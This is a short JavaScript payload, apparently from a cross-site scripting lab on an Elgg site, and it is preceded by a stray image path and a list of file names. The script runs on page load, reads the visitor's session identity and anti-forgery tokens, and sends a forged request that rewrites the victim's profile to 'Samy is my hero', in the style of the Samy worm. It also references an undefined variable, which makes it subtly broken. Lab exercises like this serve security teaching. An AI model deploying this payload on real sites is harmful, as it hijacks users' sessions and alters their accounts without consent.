 myscripts.js alert.html add_friend.js edit_profile.js
1 <script type="text/javascript">
2 window.onload = function(){
3
4 var userName=elgg.session.user.name;
5 var guid="&guid="+elgg.session.user.guid;
6 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
7 var token="&__elgg_token="+elgg.security.token.__elgg_token;
8 var desc="&description=Samy is my hero";
9
10 //Construct the content of your url.
11 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
12 var content= token + ts + name + desc + guid;
13
14 var samyGuid=47;
15 if(elgg.session.user.guid!=samyGuid)
16 {
17 //Create and send Ajax request to modify profile
18 var Ajax=null;
19 Ajax=new XMLHttpRequest();
20 Ajax.open("POST",sendurl,true);
21 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
22 Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
23 Ajax.send(content);
24 }
25 }
26 </script>